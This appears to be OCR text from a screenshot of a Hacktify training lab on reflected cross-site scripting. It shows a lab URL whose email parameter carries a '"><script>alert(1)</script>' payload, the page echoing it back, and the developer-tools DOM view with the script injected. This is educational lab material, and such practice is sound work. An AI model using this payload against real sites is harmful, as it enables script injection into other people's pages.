 Hactify Internship
HCS - Penetra
Week 2 Techn
Cross Site Scr
Hacktify Labs
Subscribe
SQL injection
Walkthrough
AyushParkara
https://labs.hacktify.in/HTML/xss_lab/lab_2/lab_2.php?email=You+are+HACKED"><script>alert%281%29<%2Fscript>
Invite
HACKTIFY
cybersecurity
Subscribe to our
NewsLetter
You are HACKED
">
Subscribe
Thanks for your Subscription!
You'll receive email on You are HACKED">
<script>alert(1)</script>
© Copyrights 2021 Hacktify Cybersecurity All rights reserved
Elements
<html>
<head> ··· </head>
<body>
<div class="wrapper">
<nav class="navbar navbar-expand-lg navbar-light bg-light"> ··· </nav> flex
<section class="pager-section">
<div class="container">
<!-- <h2 class="page-titlee">Hacktify</h2> -->
<center>
<div class="containers">
<h1>Subscribe to our NewsLetter</h1>
<center>
<form action="lab_2.php" method="GET">
<input type="text" name="email" class="field" placeholder="Enter your Email"
value="You are HACKED">
<script>alert(1)</script>
""> " == $0
<input type="submit" value="Subscribe" class="btn btn-warning">
</form>
</center>
<center> ··· </center>
</div>
</center>
html body div.wrapper section.pager-section div.container center div.containers center form (text)
Styles Computed Layout Event Listeners DOM Breakpoints Properties Accessibility
Filter :hov .cls
No matching selector or style
Console Issues